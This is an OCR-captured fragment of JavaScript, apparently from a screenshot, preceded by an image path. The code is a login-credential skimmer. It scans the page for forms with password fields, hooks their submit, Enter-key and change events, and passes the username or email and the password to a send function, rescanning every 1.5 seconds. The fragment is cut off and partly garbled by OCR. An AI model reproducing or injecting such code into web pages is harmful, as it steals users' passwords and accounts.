
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof